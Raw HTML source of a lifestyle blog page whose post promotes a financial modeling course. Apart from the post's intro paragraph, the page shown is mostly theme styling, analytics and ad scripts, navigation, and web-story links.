0.3); border-radius: 6px } .ribbon { position: absolute; top: 0px; left: -1px; width: 25%!important; } .brand-rating { border: 4px solid #304ffe; border-radius: 60px; height: 100px; width: 100px !important; padding-top: 28px; margin: 0px auto; } .btn-bg { background : #F2F2F2 ; } .penci-featured-infor .penci-entry-title {text-transform: capitalize;} .penci-border-arrow .inner-arrow {text-transform: capitalize;} .penci-readmore-btn.penci-btn-make-button a {text-transform: capitalize;} .penci-pagination a {text-transform: capitalize;} .header-standard .post-title {text-transform: capitalize;} .post-box-title {text-transform: capitalize;} .penci-rlt-popup .rtlpopup-heading, #navigation .menu>li>a, ul.footer-socials li a span, .archive-box span, .archive-box h1, .tags-share-box.tags-share-box-2_3 .penci-social-share-text {text-transform: capitalize;} .ad-clmwd img { width: 225px; height: auto; } .ad-clmwd, .ad-cntal { text-align: center; } .theiaStickySidebar .wp-widget-group__inner-blocks a img{ width: 225px; height: auto; } .btn-bg { margin-top: 5px; margin-bottom: 5px; } .table-container { overflow-x: auto; display: flex; justify-content: center; } .table-container table { width: 100%; border-collapse: collapse; background: white; border-radius: 8px; overflow: hidden; box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); } .table-container th, .table-container td { padding: 12px; text-align: left; border-bottom: 1px solid #ddd; } .table-container th { background: #e800ce!important; color: white; text-transform: uppercase; } .table-container tr:nth-child(even) { background: #f9f9f9; } .table-container tr:hover { background: #f1f1f1; } .table-container td:first-child { font-weight: bold; } /* Responsive Table */ @media (max-width: 768px) { .table-container table { width: 100%; } .table-container th, .table-container td { padding: 10px; font-size: 14px; } } .num-01{ background: #e800ce; padding: 9px 10px; border-radius: 25px; color: #fff; margin-right: 11px; text-align: center; } .box-slide p a{ color: #e800ce; } .box-slide .owl-carousel .owl-item img { display: inline; width: auto; height: auto; max-width: 100%; border-top-right-radius: 25px; border-bottom-left-radius: 25px; border: 1px solid #f58de0; } .left-text{ width: 60%; float: left; } .right-img{ width: 40%; float: left; } @media only screen and (max-width: 600px) { .reverse-col > .elementor-container { display: flex; flex-direction: column-reverse; } } .sa_hover_buttons { display: none; } .elementor-37552 .elementor-element.elementor-element-f5bcaaa .elementor-toggle-item:not(:last-child) { margin-bottom: 0px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; font-size: 16px; padding-bottom: 7px; line-height: 22px; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #555555; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #555555; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script type="7d259941705618f8b0d3f83a-text/javascript">
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
    },
    "url": "https:\/\/neonpolice.com\/",
    "name": "Neonpolice",
    "description": "Neonpolice"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Neonpolice",
    "alternateName": "Neonpolice",
    "url": "https:\/\/neonpolice.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Get Ahead In Finance With These In-Depth Financial Modeling Course",
    "description": "In today&#8217;s rapidly changing and competitive business landscape, making informed financial decisions is crucial for individuals and organisations alike. Financial modeling has emerged as a powerful tool that enables professionals&hellip;",
    "datePublished": "2023-05-15",
    "datemodified": "2024-03-27",
    "mainEntityOfPage": "https:\/\/neonpolice.com\/financial-modeling-course\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2023\/05\/Financial-Modeling-Course-1.webp",
        "width": 960,
        "height": 640
    },
    "publisher": {
        "@type": "Organization",
        "name": "Neonpolice",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Lorean",
        "name": "Lorean",
        "url": "https:\/\/neonpolice.com\/author\/samiksha\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/neonpolice.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/neonpolice.com\/category\/career\/",
                "name": "Career"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/neonpolice.com\/financial-modeling-course\/",
                "name": "Get Ahead In Finance With These In-Depth Financial Modeling Course"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#304ffe; }																																																																																															</style>
	<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32" />
<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
<meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
	
	<meta name="verification" content="4a22ce5769454106c97e3895658f80b7" />
	<meta name='ir-site-verification-token' value='-482545633'>
<meta name="verify-admitad" content="3ce4bc8200" />
<!-- <meta name="fo-verify" content="3fb43d2e-5631-49a2-8d89-4c894b147d09"> -->
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7035364073261958" crossorigin="anonymous" type="7d259941705618f8b0d3f83a-text/javascript"></script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243897826-1" type="7d259941705618f8b0d3f83a-text/javascript"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243897826-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1GJVZ983E6" type="7d259941705618f8b0d3f83a-text/javascript"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1GJVZ983E6');
</script>	
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="7d259941705618f8b0d3f83a-text/javascript"></script>
<link rel='stylesheet' id='su-icons-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />

</head>

<body class="wp-singular post-template-default single single-post postid-9514 single-format-standard wp-theme-soledad translatepress-en_US soledad-ver-8-2-3 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-6">
	
<div class="wrapper-boxed header-style-header-10 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-10 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-10 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <div class="container">
                <div class="button-menu-mobile header-10"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
					<div class="penci-mobile-hlogo">
		<a href="https://neonpolice.com/"><img class="penci-mainlogo penci-mainlogo-mb" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" /></a>
	</div>
	<div class="penci-menu-wrap"><ul id="menu-menu" class="menu"><li id="menu-item-2618" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul></div><div class="penci-header-extra"><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://neonpolice.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
</div>			</div>
		</nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block"">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://neonpolice.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://neonpolice.com/category/career/">Career</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Get Ahead In Finance With These In-Depth Financial Modeling Course</span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main" class="penci-main-sticky-sidebar">
                <div class="theiaStickySidebar">

					
																	<article id="post-9514" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
				                    <div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-139" href="https://neonpolice.com/category/career/"  rel="category tag">Career</a><a class="penci-cat-name penci-cat-1016" href="https://neonpolice.com/category/datacamp/"  rel="category tag">Datacamp</a></span></div>
				
                <h1 class="post-title single-post-title entry-title">Get Ahead In Finance With These In-Depth Financial Modeling Course</h1>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-05-15T13:08:22+05:30">May 15, 2023</time>		</div>
										            </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://neonpolice.com/wp-content/uploads/2023/05/Financial-Modeling-Course-1.webp" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="960" height="640"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20960%20640&#039;%3E%3C/svg%3E"
                                     alt="Financial Modeling Course" title="Financial Modeling Course"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://neonpolice.com/wp-content/uploads/2023/05/Financial-Modeling-Course-1-585x390.webp 585w,https://neonpolice.com/wp-content/uploads/2023/05/Financial-Modeling-Course-1.webp"
                                     data-src="https://neonpolice.com/wp-content/uploads/2023/05/Financial-Modeling-Course-1.webp">
														</a>                    </div>
							
		
	
	
	
	    <div class="sstyle-style-1 tags-share-box tags-share-box-top single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
					                <span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="9514" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span><a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/financial-modeling-course/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Get%20Ahead%20In%20Finance%20With%20These%20In-Depth%20Financial%20Modeling%20Course%20-%20https://neonpolice.com/financial-modeling-course/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Ffinancial-modeling-course%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F05%2FFinancial-Modeling-Course-1.webp&description=Get+Ahead+In+Finance+With+These+In-Depth+Financial+Modeling+Course"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Get%20Ahead%20In%20Finance%20With%20These%20In-Depth%20Financial%20Modeling%20Course %0A%0A https%3A%2F%2Fneonpolice.com%2Ffinancial-modeling-course%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p><span style="font-weight: 400;">In today&#8217;s rapidly changing and competitive business landscape, making informed financial decisions is crucial for individuals and organisations alike. Financial modeling has emerged as a powerful tool that enables professionals to analyse and forecast the financial performance of businesses, evaluate investment opportunities, and make strategic decisions with confidence. This comprehensive Financial Modeling Course is designed to equip you with the essential skills and knowledge required to excel in finance. Whether you are a seasoned finance professional looking to enhance your modeling capabilities or someone aspiring to enter the finance industry, this course will provide you with a solid foundation and practical expertise in financial modeling. Read the following article curated by Neon Police to learn more about the financial modeling course. Also, check out the best financial modeling course and get the details of financial modeling certification. </span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="2">
			<div
			class="web-stories-list__inner-wrapper carousel-2"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-2"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"
						alt="Your Ultimate Checklist of Baby Essentials"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp 640w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23.webp"
						alt="YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2.webp"
						alt="WHITE SNEAKERS FOR WOMEN"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8.webp"
						alt="WHAT CLOTHING BRANDS DO KIDS LIKE?"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-640x853.jpg"
						alt="Ways To Reuse Your Wedding Dresses"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress.jpg 640w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-225x300.jpg 225w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-9x12.jpg 9w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-585x780.jpg 585w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-150x200.jpg 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/ways-to-layer-clothes/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2023/09/1-74.webp"
						alt="Ways To Layer Clothes: Style Tips for a Trendy Look"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2023/09/1-74.webp 640w, https://neonpolice.com/wp-content/uploads/2023/09/1-74-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2023/09/1-74-9x12.webp 9w, https://neonpolice.com/wp-content/uploads/2023/09/1-74-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2023/09/1-74-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/visit-the-best-hotels-in-north-carolina/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2023/01/cropped-Country-Inn-Suites-by-Radisson-Asheville-Downtown-Tunnel-Road-NC.webp"
						alt="VISIT THE BEST HOTELS IN NORTH CAROLINA"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2023/01/cropped-Country-Inn-Suites-by-Radisson-Asheville-Downtown-Tunnel-Road-NC.webp 640w, https://neonpolice.com/wp-content/uploads/2023/01/cropped-Country-Inn-Suites-by-Radisson-Asheville-Downtown-Tunnel-Road-NC-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2023/01/cropped-Country-Inn-Suites-by-Radisson-Asheville-Downtown-Tunnel-Road-NC-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2023/01/cropped-Country-Inn-Suites-by-Radisson-Asheville-Downtown-Tunnel-Road-NC-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/ultimate-mans-guide-to-wearing-shorts/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2024/01/cropped-shorts-with-jacket-640x853.jpg"
						alt="ULTIMATE Man’s Guide To Wearing Shorts"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2024/01/cropped-shorts-with-jacket.jpg 640w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-shorts-with-jacket-225x300.jpg 225w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-shorts-with-jacket-585x780.jpg 585w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-shorts-with-jacket-150x200.jpg 150w"
